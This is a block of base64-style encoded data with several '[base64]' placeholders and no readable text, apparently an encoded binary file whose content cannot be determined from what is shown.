Zvdh7eIEZCB3J5Z3/wBjp6pPj44lteolvfN4CYHDPCAnc2NCQuwuPqAGeMAEjgrYWjZ8iclrrkN7p6P/6JME8rhmWUUEYqB8zfcUeaxnCxRU2fcWDFSxiFZ+88MYGmHwmLZpG/RpB/5A8R7gajl4BXRCAlqYINpypZhhHiYGNjdBWh+BDRD3Wat0HooQAbSVISphHuLh9TZ3HhAAcemVGQ/zImK5hgsilI9gJypOMnuiMpXVhx3vItOIu9CRhX0zupz1McFBvcaxCMbCBK6Agi/yHdQLWU/UIE6XieYBmSd0DVg3TtBZTvbiAT6And+EgQBDih/gBGCgik3yii02ixfsfFKyFrUzqxiFf4xXMgiVBoRSJzsSZT1g6yZxa5y4xOTYr+qYBGBFBoqJomd2UmlW7b5GBEKADgB5Z6USZxbQGXShkAsZaBMZcIg2QIzBDtRNyvCkaaWGki25kw1iHDU5AlRgHv7eYSGUNGNC2YYfoQI2wAaUVZWTeTN/wpcLoi19Ghx2Cm8zRljHAQEaOGDewad5eZc5+AZ0IgF8xykC7SdswKfpDKoHQUgtjkgvSkYrIbqU9CLjARyCYRVoOZbHAVO0eZttgZZDOUOBWhnLUKkLQkkDgQYUe7EVW5dSxpIUoJI8Ep4D4GEpQAMwQARggAaE4J6ls2KzWJ+Hrp/9NJUCmhBjAReaZjKswAO2J2sakTfahJ0l0dfemGVb1pmGqW2QLSkniIMmdY8HEIJeAAjK1w4CWRdI+ioPBFQLubkL9EBYOkBU9QzUyVt6MVymbDYv5E4UjwL64ZkZ4h36YQN+Yv4F+kFgDSIY+oEh+hGo++FF56EfwhuCB46++4ENEIC+Fwq//Zu+41ohKqEfipAX+iHAtbof4uGg6Fu8DUId+mEFxFqsfwco1Ggc+uFtx9u/2aCtDQ54uIC+mSEcSbzEtxHCM5xFyDsNBiANwvuu6UwgKMG/[base64]/hr61oFVSBvfvBBsK7Sv/bv1dKFfphExAAw2PcI+hbvRWiFmr9N/uhonxHrI9QjdiA0s9iFdJ7FUydC9DVJ5RkEPBbltXh2aE92qV92tWBvPH7IeF7HCxgAOZ71j0ZHOibWcFdwwmCvJnVxh/hCsLgx63ACqBAyIvcyBPoLiyJLszckuv9ZeLEPAGsA/x9s+n0TqUztE9ttIsO/FQp1o6BJmsSeQvVoF/mL6yMAkwAVByx1xqVelFlztsm2Xib4z1ej+1KKZepBCBoB4DAB0C6fAmhFEeBqgaZ0GV+0NmXKtNHCK4bS/5nutGd9lUVbwc0/SLoGyiK4MaZr9IV4h1snSBsnNIRfEM+fROEHaUCF78ZAtcrlL5p+Szo+yE/vR+kERGGPqy/9eEQgAnoO8bfAemJfR42QCnI2sKZAr37IRi2viPaUsQ9ZMD7oQgGwAJS3Vw+/elzPMUt8sCZrx8aAQ18nPHZHciHnMgb+3nr/d7fDbKhODj73d9lgLM72wqiE7Qxdp/5+eAj4/xOQ+EFVcMIgRAYf1SIQwCs7AFMoCcp/v5MgBI1Xjk4vpmAG+SLaQPERrgxdVVUYAnioAmkYOV1thRhXhfqgxhmXuabAWhX0Q/2wAoWvTYKTOfzt6Zz6OeDvv6kwhsogv2Rnv03pRHFcZwtiB0bxp8twB3pczq/JYC/BWbGjZ4hTP2RZlwZACJCAoERIiA4WNDgwQ3Y+tk6BDGixIir+lWSqK4fsggFEnr8WBBBw4cTS5o8WalfP2EnUc7rl2bAgA/94rW8CZGSxZPx+q1qqfKiyW79SKFBw+folaVLrVghAnXHDiE0RHigoECAAAUPuir4mlWrAAAAtj7w0MED2hg0hAiBYuUKUj5//jS6e5eUXliwcPn1e6xatWvXBFc7dgxVLFO4NJEipOYKEQ9jyZI10PXBBxMfPJxNUaOGiQeWS5s+jTq1assjWrtuTSI27BGyX9um7XpD7v7YKFDwjg0cOIoVS7YAeuPlCx1AgEY5f86Xry5cxIg5g4bdmfbt3G95F+VnjxXKARQEOI8+vczzAwLIXI/+/[base64]/x1hsJpQanwhJ1aMJcKF54QUUfzWny3CikRDcddcQYg1123HX3XXhQdCBAeemp51577iULH7My0YdFP8HclBIy/[base64]/tpMsHMQQWx8yrLnrObNOkufGhyaJKK1B/HST5MlSatyxhPJq3q6DK6rI7+uS5SSMhLYUORN86p0u0Qi0otvjsWvUGLACHDQ0DsJt6TTvRP96K/DCEVwxH0tOfN798FHxORNiGzcffndkpvSSU/240m9/QDVT8x1YZklFjYzhbPOO1TlmdBpZjYmsXnAaDBoy5vgcpSY4eVpjoMFAwEzGKpVw2qAWkzWSGGHRvwBDUuggQIsE/[base64]/[base64]/0oV3MLGHOSTBAcXinLPKOEb5pDEzpvDJTfjFhv74sX0l0c9PTFKRPUpkfezr5SGm5Ec8tmQVwCxJRooggf+8MiL6UUYE4qjUiYhSqoeQR5Lq5dVLKuQgmkRlkViGk2DMw5MSEeUmQAASgUXgP3WEUSX+Cti/EtVJ81JHM5rhjHfssrCKpAcvSRaMqv7irh/[base64]/GsMLAIYWAQWjxAwYB71MJiMOjWjTCDclWs0dXv9OEcbJIAAlZxkFf6gdob9oZJXIoISnlhFLWwRjMNO4x3ycGw/jhBj6KlPQf3YRAUiwAkSR8SNFYAyXQ+xShxDRP7giIAyBxJyooKswJH9IIeMJWbWoyaIElBueJIR/mPKwrXJsDTrEihggyKATIUyscCHVeZTp2qH3ljetj/I0ZdEMybRjTFzGtSgBkPZ7+bLPAoWnqIEqAiBCE/ZQQ4c4BU7yzkGTK+tFRJIJz/rZYHGGMxhBp2MQhsaFYkuM6M9RghSNMIOW7BnVy496RRUWi379NnYOu023Wxg7qOyIW2KAAltpBqjGG213139anPIuhjzdUQo8ICHRTCHOXaIoq/5AmxeTWPyw3aGS2+BCZhWIQab1tyxlsXsZsmHUQ8ghz/+DXB/2AMdbdiAPyprEltMoyXv8MfGIVKJ1/vDH/7TcMY0yEGP3Qt/+MRXxgpE4o/BlqQSqC+JPPyBVQkowx8PP0Qw/NGGCgT/9hGZxu67TLJa+MOrCeHADdow/dcHg/sSMz3vAel+cmzCBhww0fSdx/Gc1J4cQZLPeygwfeCHVN8XEbGEE7IEEeIngBJhC/LQZLbgD9iAJ7hgCsKFC8tkB8qUBnawaGLXczcTF07BFD9HBBiQFhTAWh0QZ0zXdGy2NOTUZ8dUJ6RQddewdYKGg4J2aIhWZmEHdouWTF5DASIQGmvDNp1BAR+ghACFTXB3Ka1Bd3ujKbShAmrgC/BgD3vHd3/HhexlD0VEeLVmCZOAB8sRRcyxX4OCC/6Q9xcqNXlvSHnZoQuwQGAbBAWcl2yg93nH4n8K9h6MYgC7hxPel2rocAS7x322JDG7p3wR4Qz+UAhs4H7ER4nEh2TL83o3YQstBxHcRg4RwAGF8HLsdwjQAH0QIIgt4X0v10uU8HxHcCJckH67Rw/rdySIsH/BRxI+MokvtwnYdoi7Nw3Q8CukaAu/UnsvZwH99x5dYQHY8HKo94i7Rw6/9343IX4vR4uCVAnk0IgSM0fPVw14EguBQgp/[base64]/SXkSk9h8qjR+B8EGYckMlUCK2/NyJWADu1d9LVEJwTANwReBswiWN4GTijl85LCMQvJsFjAGwUcOzfd8PNCLs6eJwkcP7geH6+YPLUcJvAeHyUgPNkmBYid2hGAKscB1MteDW4NzOWcF9nMUaeBZA/5UFUhDBDdHCHYwM0yhFDDoZ3fxMui4TtXAdbEgaISRgwgpKJxVXD/oMXfRkHWgBlrAAxE5Ntj0ABapdhawQhqZGg/1aXOnG5uyBL0AD/FZkibZhe2lUeZgDvVQD6q2XvCwC7XmBjC5eDKJhmm4hm1oDKO5k8RoeT0ZU0CZYEO5h+vhYPLxAVsgCdXgD9CAE8G3nxiVCpA5fGoZDomklZRYCIxJi9WYlsFQC6swMXUlfOGAeu8AewmSjeTACdGIE7u3AVrgD5I1EZC5ixkCgf6wAgWwArsncb30iORQf/[base64]/FYGt4MAmJoDgDWqBpqAl/EWwKCg3B5gxrSAoExgdhsHkdEKESOpTN9h5tMHz00Hy7dw1MiQ/3QHz04AyFeZpC4QnOoKdv6aLM95cT8XqFeQinSX0P8qWQKbC5J2UEqD7+EAzmFv4OR2Kl1Lhic9pkiBAOLxelB7EJ/iAPVOpy7HoStgCmOqKntNiXBusPS0AAbzoAY+CwOPGIWzAAcrqu0CCw3nKyu4cNeSKoy0QKs6mDh5poi6GQOMebvJklhoI0pkUEV7AEVmAHMke1a8gXUqRbt6Kp80MXpjAYs1mBfMInW0eq1YmdynSbSms/NrO28qgGdqAJkAAJd9CdRMADH9BCtip3oHY3Y9ALyIqf8hmsKlmf+LBRghYNiZsM1GANs1YKhzcJcDCt1FqtJkUdwZagC7qtxGC1YrdBYUAEMUCuFSqU57pgA6AGr5elq/CviLB7xlAO9/APu7e6VKqvRVUJs/4kfCDrLdeYH7XAp/viDz+hlc13pOpHipUQsbBUsDpCCZVQe2zQsZwYjhr7ERyQDVPqVLkncMGwvOSSsf5QolkavG30ci3rsqnbVyVhijXAA9/3orwLI+gWDPUbDNN4DQdqB1tDChUom1yHC/[base64]/ZMH05axITC6UKUQAC45baG34xexLT0Ay9FA7T8K8SE3w84H+SUJp57A8pkAz+UKT5Z0dLyRdjh44UWIEFWZAj3HWmqoH1YwU0ABU0cAXMFMH/i5C5jApXc0FbfBSNcAyCZkG95Vu+JaqGhqjrmEwIrHNo8LZgZ60tnGg7GJ3e4A2RMMO2CgBy155QyAMdtcO7wMPikKy+Kp/C6ncZZQ6DQ8SCdgxWHA3DMIaTEAqlYM+OwCoDymuL53jXGmxVjMVraCu+DLo50D9gHMbOpiwf8P4PJYsTzfAP2KAL1VAO/wDHDxIODj0RnmDR2/sPodxklBB8+uIP/4ATlPAPKd3HLVGiEkEPhIw7//ALv/APMM2AKT0LB1cAO73TCLDTbtnQ8gsRwfDRi9ikOiIP5Ss+9PAPkvB5nPAPR+18//AB5PAPQn0kKf00aMBbFJjLwYzMpUoK7AgZy+SoREADShDLWMCbEOzCuoyQ02kKGbzBpJAYY+bVBjm0VKuoGXibHKgJMjfB1ZmGgv3CxmzNvcADBoCeUGgbKlAGtRbOPIys5fyrJJmSmf1qRCQOjdvOVlPFxdAKitDErTAMSWzPR5TP1Lpf/nVFwca53jrQ86MlRP7gM19sUwldlAFgAh1tsv/gUsbQDv/ADkdC1M1XCf/[base64]/SC1MLt+4Aq6YNUcmiFurt04sQrW7VRuXpjTcJci/Q93DhGI8A8OCD0pDdWCfhLQUNQSAQzz3eb/wAmyW8kRYQuyew+wWN7nncic3gYp3QyVDhGMTuckA9HsUAssgwjTYNJxrN/kQAEDICTJEgA0rdSHkNIPUOA+wrsofQ96wdWwEGyxEFzBHFyKgWg0t19g98plTgRC8BRJewWEoIYSjKi43OHe8KmEUk5/RrUtTs16LbYebs0ePqqJKuPfftgdXg7ncA6z8AFwpyklENk/DuRC3sNEXuSBe+TwAF/46Q2dHeVSXgzE0AqJEP6trWAMqBANOHgMVo7amuAIpeAXxvDlXp4n0UwKozCofEAEOdAVY6zbynYePPAPpX7STM0LfiAKujDckK6Ju86mge5UthDgJwEM//CvVnryG03cjfUPhQDV9U0RKR080EC9Nv/[base64]/hJzlBu++18xaXQCtDaCQrP9w4P1jjorMZQDJjr/LGdJ9Ev+X8AumNzRhK6bJ43BnoO3fstBix/C1Zd904C0Sl964eQ80SfIIxOV+UvPjmf0mGV3Cs9EYx+DhwA4FLNVbJ78xPRDOoPEIcECgT2r9C/ewMVLqQE7R/CLhIkREBQgGJFjBEKbOSIgMO5h9AoLSR5iB3ChykrlSTp6d+5I79SpqTHsiSlk/[base64]/a7HRcy9MWJ++fy54uGBgaAB9PvUHzT//[base64]/[base64]/AAcOUMABCnTGJkRsyYmcKq6YYw8/RInQlhWdUVAnEP444OQhDREd6CSMWQpxFVucgaadjVUyMSeQ7kFkoQpb/CebG2YxcCGHZFSoQgXPYUGigxYGsRKNHyoEJJErGfTQpuTsAqGSKrEwxUJuXFIiKyPg+muvw+56IhA+BtkWkZH6h4OuQdqyahTPsYABuusGtEiTkW6ZEzQJ8NsAwPED3AJDm1L0F6Xw3tHhFNUAPBtDPbTJoXJI4YMUrbaKtF6xHiUNMFwy/UwNK0C9wopRNx3VVL5ISTXVySjrFdZZZ631L1sls7S0yg6b/ddT7WjkrX6BHZZV0nq/BrV67rlHWW0seHZ6AKK1LYU6NIFle/ei8d774sQ9DtxwxSfXXP50tVuXGGOK6Uq8auKPl5pSwqv3vPO2ch8sVNDTpBG30MA+CjAYgP5TQJ8A6h6sCBElPMEKW0DDZgghhBKUUIU5iKFiyEDIKkL0QGBMo2W/uEHXInCELP2jHdCwRSU8ESJnpIgVDkSZM6bBspnM5B7nmMVB7jGNEG7sHm3YgEym4UJWOANFDzlHRCQwtXvYwhOUoERBEDJDT0RwY7/QmgRu8JB2hHGCOrmBBHRmNEokcYIbmwYDq/aQj2jpgTZs2RDZtiQTQgACJrQSHsW2x4lYqWwprMc0WuiJVbSIE1SyUhv+UY4xKYSKKFuijep2SQsoCBhTRCQrgCFBHY6BAf4/AcpPBISfOwlIQSW7SYt48IBVNhBloGzca2BjAJ0ZqoUzo5ktHmKMRlyOK5CKhTHI4hViXgpWqWIdIfxFhE+lwQp7cQsaqGmq17lOVaZI3lfOkpjaYY4963ndrbjZzdmlhXVv+UM7//CWa6LqeKwyzfKQZQ985FMWBqCes6w3Ah4AYhTWgkX3omGvaoRDfN5aDnKs0S1rSIcavrBOKSwxiUmEYhjscx944JWMagwHpMkwxq6+Uq968a9XjVCLHYggAvsMpYADQmB/[base64]/RKYSjDmrIq5BJyAMifaYIMNfLmtT4RyjNnahV/ImBNd6OKcvXiEG/R5a0dQ6zniatbDggDPwYUII8uWjWxwwsh9NizXAMnYS2M605pWLKa7BoEVdIHN2YirlRYrSE6oVbA8NLJo/fbqNMHaBHmW8S84UQcjmIACgTMAAQBXSoQFOwAyHUNlc/iLB+yHB7/YIf6rt2ABANHmAWjggymuYewUHaMRsGgvc02RHlM8qleWghWsajUrUymGEGm4wnTVgN3PlGotv9puOF3n7ciMU9/e9svrykksTK13U+59b3zfAkDjiYabpkHNOfKbT3vUoL+ysd4GthDggRLYwNFIqII9bhwHR3Siu4gwHCaBh1bgz329CM9wOCzSZMRiV5wzKSpEUwpTAEINLw0YnvqTpwMiMNhBMcADjG50CnSgAzAQwg56fIaJVUwXJT1FBZYcpSSb8OpY5zICFsBIKmH9Ip/2cgWWJOatbk3MXOayVtFudq2Wfc5mx+PW+uhnvONdbHN27EU4YAPAAx4EGsns1v4ZuaRKFxYCiAck1zwdSE/n8dSR5XSnrcQAPdIttJpnAAVGSwDPj/bzsYZ1r3396sD5uteu5TWe/KOfNcVe9sn+eU0BJIDZeIDa8HWMYmBBiu39HvjdPgukjMFcSHET382td7CwgIW43KUte1GDdrPJ3eWjZT3N/eb2Qefv0AQGMOtlrxoIDt93Em++9FW4zE9zjmTpFx+pCMDEYWM9EowhwAXV+PcSimAFCzlxCbmI8gUIK4VEmIRESDlzSYbqSAZyIZd4ibl3+TASKwVNKIVYKAWdQzGjk6mhC7qZEraiO7oHSDoPYDqnUwKo24M9EIVbKClOkIAp2bqsu4ir6/4aMCu8CACzi9jBuGM7LhuzL+ujrPqythtCOYs7L1s8PNIjswMzu3OsvKvCKeQ7P1Iyw8ssLTw8iUg8PXpCJ+yjyIMsMzS1U2MsNERDPcK6KIGASwItOXS1A7gkv/msVxu900O9v1k9VApBEbQp/wBE26s/AcC92JCB3cMKxqidc2OMbtsK7WMuWwGv8joVYIG+uFADNEAV69oL8Ks38eoucypFUyxFZfKMTTG/P3gv9Es/4umXazqewVgebXA4+Ys4+6ue26gAFaiDURgo/isw/wsHY/[base64]/Zw1/7tdZqPZ8zmHIUtkKkDRqgtnZyjEb0vdtRDKyAhW8qt30LPllhC0xkCyzgxHaDN/KTt1Cst9fJvlNklbD0rsggv4EjOHdCv1iEJ9AQjcpYHvh7OHuIhF20nhQQKGHsv+8xxmM8RvERQIdaRghrBYyCg2ikRl+oRsW8xv5svAzrMIXr0MBvvK4dAJj7KMdCPJigUEcK8IAOOAEa2AEegwIw0KB5xAVUgIQNwEd97EKxg4DMkoh//DJ81KOCbEjLY0MxQ8I0Y0i2mztAksIrrEiL9LOLxEgr0UgrmZKNwLqJ8EjEajw1tLvEi86xiTxTw040PMhAEi3Ok8m6OYAHqEO6sck02cmc7DWevBNfS6U/VDGgDEr4HErZYIJFxApHrBXh+wM7oMTmWo/gC9DaARa82Dlr8gy2SIOuTBVt2qaxFL9TTK+ynD5WbEVXLDiDi8VZnIzTuCeIq4cHsD/rsYFqyUuD2ku+5Mu/TEaIEsxiCAWMUoRo3IXhSP5MxVTMCLMMa6wOQLjA64AEQNA5cbTM9wxB2xuQzTTBzvzMnhpNMIg6V4CF1FxNsWtNHAzIKGGSw7IIKmGSI7zNrVqsk/zChpSAtkvItHtOS8sqK+EyrsEIBCDOKuzItjosrcNH1kxOjuBII7w7TPOjkNw0TssjMvy0NGwsCaAblnRJCgBPuqEAmizPPOwbnGw9oAAchClScxTEoETHzAQQK7jP3qOV9ViMPwC+qAwn4VsMYLEDNEgDl+JKBLUDhRu/Ba1V3dGd3dlVs+DV0lAmdbIud7LQC/2DNMhQeKKmYWkVuDyH51GWe5C4iYuWCgioYAy+E0XRFOWwwIwoZf5cxhfFKEuY0Rq90Rslj8XsBUgoheqITEiYTCzIgXHcNQWQzxWjqf/gTM/MMSGAxyoAgzOgGFGYOkjggDxtzSULSIoYG9n0UwSwzTAtyDFVu4Kku93sMrqjQog0IczKweScyIqkU73Tui7Uuj0Vuy+Uzsa6TkQ1VJN0WaVqLMXKLNGKSZkErTSxw0gtT9MzvT1UPVg7JVT6yYPhVCMNRAQygCswyqP0Pd9jj/YyFfaQytpBylFVt3V7i+ii1ddxC1y11VCEjFzlnXHz1VyRHdkBVuApv2EdVldEVllsy3CzjIZrngtRAxGNFh7AuO1pD2L8Hu/5v3CQn+kQOQJsUf4H84ViuKiMikYbNVdz/Q0drVEDLAVIGDFU0MBYeFe3uIIcgKnLtFcDyg8kLUGkU7ql2zEeq4KA9QNMqJU7oNIqvUHDa9OFXZIqrYAC0KqSlFjDojsz7bKGHMKtOkI/S7PFE8KFxVOQDVnivFMcxMg9nRI1rc5BZcOLFNOVZUMuZCxGgkPYZICHPQAE0DybFa2bJM/whLWZ7NnWcy1SWq1gW70j7dRP3Q8KWNqCEx6nvZ31aK/H8ItVTcrGqB07UAxOTINGKB3rM8tTBD//vBV0Kotc8VW0RdvxY53hadu0bNu1tAP6WrgOVQ3nuQdTyNvbMIJgNNG/[base64]/Cc0375Pgsy2LXinbWr5gylDb6WsvtOTgtUzWWWSuemKeEk4GFLaNLVhh7slWF96wkHq5wmXRbt2FYTC5SWgFkv7T4R22xlKgUeLwBSEeYh+FBCBVgyUggs+NKUwV3U2FYhQ8ARiQgRUszYnBBMwhIi/WRy/u0rDjWK85QtjMwYQMwjOVM+RNLIFuY8TjMttVQ8Jb3jq+4z/240EmWenlYypsXjXFY75TqjZm2EJmSUctaZNeZD2MZJVWPfUk2vgkREwuIBFAAzRwJ07+Pf8V4Ea4Am5bVQ7GilJmREZUgx1YZe0CDWc6J159UKWmYF1O21x+anJLi7X15Z8e1mAGYeMRYXtSjebxhvrrr/9KA2YeRhc+68CNHxmeYZCLKGtOwGzOYW7u5mpk1xq9DgOkqCHOXMs9506hgQ/ouXY+2v6iDRB9/Uwdg0coCCqKoUew8lh+9lh/[base64]//yI/D5tcee4InpZhMgAU1iLN9Tm0b1FItDOjkPFg7dbyK1sfjBf7eiVDYjOToOY1tk+VipUrY1bbIJKNx2LZTK8Xx6d1T2o7DzcPDlI7kCoetCRfEzOyv/diB4L5pT55aPkCDxnCMKsdQDp4P4bkCGqiueaO39apgqKZuXNHu7dZlNN/u7u4MqhQedgrvrE44t7wvEj6H3uqn/1KDsvbb+JZvewGPCCRAb10wt24F7YDGGw05apAOiYJcV9aEZDDwvEbwvgbHJUgBwP7A9uxUEYRnpeNXp9Pw1sUETUgDENdjPkqABAg7jGj1Lr0IJmH1PC48saN1K2n15GR1Xu91XvfCs5PIvnN1lDVt0cZI1O5iKQly6hXZ5xxpaP9x1Wb26WXkk/6OSTk88lcTStaDX9LdVATqp/2wguAeVZzO6cSwAvCm6WJFP/TbASGovrYUc02wg14l2+zG9zTf96jG7jbfru/e4Kue88/orres2x3Kc+rZ87LWyz+X78klDsMVQAdrxkTvbwAndEan62QwBSuHQP+edHJu176+LiR2cMFmYqF8YiUN9Sn2KQ0HAxfE5y1IdVXvml+XEgRg9SiJyLDZ+QSgCFjXOl8v+szi9QgoelwHWRd/8bHDOosw7SRbdhu/8WUP8ljfbB6P9mi/emrfiFcb8poNz5rFbWCrcEz9QyZv8tjQD2dR2nLPT32DBTuAguTmg1DV8las6XZCA+fGWv7FaOV6xxU133fDV/MJ5ndbJdDwTj/H0OrPuDeuhkvnwfP1to0N4PP39tt2eXgX9iiJb3TArHhE3w6MF32Nd7BGr+9lTAZJSANSAHn/NsCRryhzNvkc+NyjG2xCHBhQV7qXt6AnaEE/IIUPH2gbV3pYh2yiD/qkd34T6vXWVH5fF9ke3Ox93Ds7VvZk5+ev79KPBmiu73og//oCCPsht9nbXukm7g+Whs/5LCAAcPuBcZZpi3vbQXfwAmUooGk0CFWAQMNn4MA/[base64]/EhkuRFRJ8Y8+e4LaE7t4rSIjgfXx3Dja0OI8unfoKDuTHJyc+PH588+id41+jxUYJ7u/Dh3dbBfQRiJt96UU3XXUc3IZAAQU4+KCEEz5IQP4BBBDAgIYbcsiABSsUEUh6zrGxnwkMYJgiAZpxFsBloA0A4wAuXtZii0ptBgBnTC1FgRYF/RETKUMOWZWRuOBS1ZB/KAEFEVCgESVBA11hRRBWkGLHkA29VBFFFmGEUkogjQXUmCGhVNKZJK3EkksN4dRIkHLWhFNOETEUEZim/[base64]/wevyxwATXe3ByKmQi/[base64]/2lWNkkVKVqktZigEHMIqRjGu5FBkX54sypFGNDTgV5XzRC6u+kTCnOIWrFtMYGtTqVnnUo2dAczrS/FEITyjoIGFXhAow65L4st1ubJcccRWBF6QM3iBAkEjs3IYDNxAYJ4vAAXIJh3n/[base64]/VTS+/xi5jKdAQbqOkSreLEJ27FURbURVVwagygajGpaCnLMN4wiUTMJXBNZWoZ0/[base64]/[base64]/[base64]/Ctu3wIQrKow3LAYVcIHp4lsmAYdz12Wp67bU6tOSCkOUoQynSkWq5l3vrLrKDmlYggko0Kt+CzAApRO4H1VHrCaJQQyN0MJsuFPk3YkrscdxPsYjEPJurAHPyyOQdiLAAizfwJPIQdf11zDb3ZiczOa5+coJ1PJuwN/85pN5XJlz5Zznq/[base64]/9gR24WbkYTCFOH++cC3wkQC64A/xxgfbpRsZh3HYg1msVgccpVndc3yNGSCil33jY39EVCCM6ImbRX/+FIvLsXINcXxb0H27gS/5tQEh83Mv/XeIK3IuhYQgpdsMVJKDUQRrJHNAAfMASEIE4xRMe+RvYYWDMbIYFSMlMxMnZ4UwIoppM8EEYXEmrEQTciU1KzdoJuddEXcM13BpIEF4N/uCxHduu2VdFvRdJZI0PptR/taAL8skxGCEQLRskKOFMMaFNQSGk6FRWTGG27YErdB634cLlAVVQJUNZkGEvDIMiwMXp7QIZllharOFddCRadCTtTU4cxqHmbEENiBUF4sq/[base64]/4tFaiB4oYK7CfyGMimusMaqJluQGhaSgALcGiAQAAIbCr2pSUtRsin0hKpmuo2XUgFDOsajChxgU6JFpde7qVm9KUNpMCKzJOLvqgGXhcA8FN5jQ0FKYkIYiOOshplKtTYNEJD+CA+okSZdGaediYL8Z0Nxhri6Uk4/p1GkUnV3NoxSGlPFN5+7evc0Rrj8eM9jAHkVUDERuwSTMUS8Q2ESSExlGlNukJ36QKSOAqWsukukGwreMHJegEeuMEwZKSd4kWeqqHrDcZ1GoYv0F6qzOxh3AEAeQCNeZ3wJeqvoBUNxIBqQMEV8MEe2EF/FMz2EWJdaVluDMJPPkN42P5GsUKcxh3ZbrCAX1pHd2QC1TLIseoqhERIUqZfbvhlJVFL2LpD1ebqbckir1LZfnpSBFSA2z4DcdxnzH0WLPbtswBH17IACEhIVr4to0XrtGIIZpiOtcrIAKXAXw6jBV5guIZadpWXCpprNWLQ2lnJurJrCpKNf/EQ3X0EOXKmvd6rmawEDaFUkgqh4gUePOJdNSQDUKGCMfRakgjb2dBumDBsEG3BP9pmBaxAxd7U5zXKFG7eHJxphYFsWGwEYZBsKYRCykZBE6Rsc/6Fy95pzKJF7dWbdV7OzaJvKkyOdUJCClCACTyuoQpfS+7hjhEtsYCBQQUiD6wiwlBfUv6CAINeJSwK3b0QcPwccAJQGQuokgQE8E9ahyyaLav2koGu521sgF+ywAZEQAkIcNxSiAQj6y/NKoM8sDuowHAga/ZkaODSkixGgKmmWQFsAINyAAImoF4C3B3tcNWZTuS6CAVoq/sKUOUGH9jd2Kht7gjVKAaRYOiOFwS9nQrCmpe44LyOxZDCrBqWowq9LhDGLgmR5o+eZsDeLu7m7jHwLtbQ43kFr9aw1LIZwT8ekQpEW3dNEUEWpLVRISaAAedpm/RehBVVby+Q7DC4AR40AQ74QMq+QcuCb3SyoYmR5FYVhi+gSirgxeTIQiSkgAd8sgfopaHSmEvyWAwkwf4OVMGj8kEjbAG9YFb6ue0g0GIIIwAHmBJXHhNwtLAj+Q4Dg8ssn+0EcwA90AM5jIMy7BW2PEImDEIgrMEakIEWZAETMEH/IoAKmOplzXLMrQAyK0NUTsjc9h8olio3/yQtX+ibRUAzB0L2qCX/STAIsMAKGC7iBkIBIOADRJ2tpEAk5cIaRBpm7PAoC6YBnFMKfMDKxIgRHzGnPQBCvdoIdW7PrF145egJTrE/ydqP1tpmCsUW46k55h0qtIRO/NfZ7AQ76iAKxWARVgPuPmRHXQTPzO7CDu+y8QDEHlEFqAAh5GblTe8ePwoVuoIYQK9ComkPEbL1lgIdnKwPvP7AC3CvF3hvnUbyp+AsYWROKfSCIbCKJQtGJrte+vpCJJiACOzYB1iAQZtV17mk/c5KQZ1BCKmBJUHiln2iB/9kCUTsWoawBJgSWvJcgPDyvUBIPduACjCoJVHL1RazPIDzXrWLO0MzGZBBFlTzNXsWAlTA2vK1OwwifXxzMgPHGjyzNFNzNZfAhXqHYPllaJ+fg8wfhKxBJmTC2NZSqyI2BNQzCNTwT3IAN5GotZoAZT9CIPyBfmh2NQ+BDnRnjRFACqQA/B5q5SIx2FGARFdmuY6mRavaBkEBDFjB0ETxCaaBQahBlVoxkI5jvYp0F5e0KSAsl4TN4SVeC8rXr/[base64]/6ufbQx3lcYgEwAW5fZWZnAdCpsO6ogD33eaHh8NQ9AAOkAf42KDMvsIs7G/qdD0F0y8g5mYAFINDKMKN1gZ0FIJSMzuhl/lO6okEVKIELQIHoXsEVNEQsQGkv5J0p1AGXvGZEqW45ijQXuy59wwlOqEG2q0HZtGZFEAk+holLs5cvlElM/zfBngQuEHjiZSaC30MKcOlM1c1U7Mxu6vGYJokr7METEJIVtiCSlEIsdDUdcG8LdEAHUEAINLJV78K8qfj4lphZY1UpXAQkmELmyDhY98JWWScmo8r4pi9anPVpdIAGULcoi4CtTEZLBlwfdcAJHHkgIa0a8C/CTKWqugNn24uEkAM2JHMp+Qu3BEIgrICds/YBD0ev2gDOczb8zP6ig+ROAegq2uZGl1uzvRiIDawA0xcIF5g6OPvLBjxHJjBBCZRAc7c27ZiLeSz9T9qAbUk9fbABQBcA+pB9BKgApg9IbdQWoXlfqkLwASAAOQHXA6QAIWBD4isDZO2ACtCACsiADIhAlzu3PBFQQw8ApZnAQpfMQ2c3p4kAd3c30/D6kMhEeIcBFAiBsFtBsY+aHUjCR81CKmgDOqDDNqSCKVixJLxgfwtpSMe3mVi7RWt78W87twPhkgYef/[base64]/qZEOPHLZxypDxkjDoUaYVTLNmUfF1J1qfNgaf9Rr2L5vGuQpwyDSITAQtW4eERQAh7IECB0DYMPv1AAPdB3gfkIRYGeNBVwg8GHB8wIrKQ4wbcG5ggPPo0U1Uh/6OHHkA7du1D+D+Hbz2D1fQoOHzBz36RuvXk3JPaj16PuWtQBESAooV/[base64]/CCDo9oGsgzj8Q/2FuaPfnmC6O+IEIgAoorUlTxv6z9I7DAZbRJEB1fAqQRRwuv0RBtDiM0RcUR/0gD7v64/zARxSKLRBLGB2WskWwc/aaQR2MCJAUNpYks8sgkx7bx7HKctKDKyKccAcsrrzBylC6/[base64]/[base64]/O0x67IWl1m7RRMhp3jgdITnKUq4Asl4A5zW2uc2QyBi5wEbo1zSEJZ9jDHzCRuheVAhKOuFOeXhUDE3xABH4KgQ9aQARD9O53wdOmNR7SKFRAIkV3uAOkIrG8glxTIZeSxfS4Kb1OGf7iA9czERGGkAYrxAAG+ewABjAwvpBg4FXmg4EQdgCF9aEhDSDY1U+Scj/+/eQVRBkC//rHP6WAAKMqUAEIVjCVXHABBPO64go4sIEFNvSGEngGUVYwPxxSkKHZQssCfQJCvxRmAyt1hwqSgsKc7Es4XwnYZV6YFZ4eDGEc0Om/[base64]/[base64]/RP5xh4+PdSyHXSMxwSFxLkyM4itWpi80PaFYNO5jCXxMWhJgAbmQMZp0PYKDGTNWX8TMK9ho3KQ7cZhObkBzXhQBAS0kmFFRiLCTSqDlT/3K/8JiCsVEVSo//IoVq6VjMW+AzF1FgMadmBsoSgIZyuBXzX34ByIUQQsIfNcOaECC6OgMz3o2gQiu8x2dBZo7e/Wrdh5ghaMZOmlKi49hn1afHcCgsZSUvIpUSwjJT16PqJjFHze9DU+C+rOj9hAh1JCGVBd6sK1G0au1/R/Xvha2sk3GMXJNijCURz29blFrgV2NxnlDAcWmUnCvpAI7oC5zpHA2mDgH7dBRew9gCP7CHEqpbRcBAgh5OsFHRGCB7VLgAzsQvwf6xAN0+i6b25QeQkqBhS3YId7wPWfzemfvez9kIqdIwUYIQQQYVKEPqsAJqMAS4AAIqAAIXqADtCgk/oTBVuJ8YsCgxA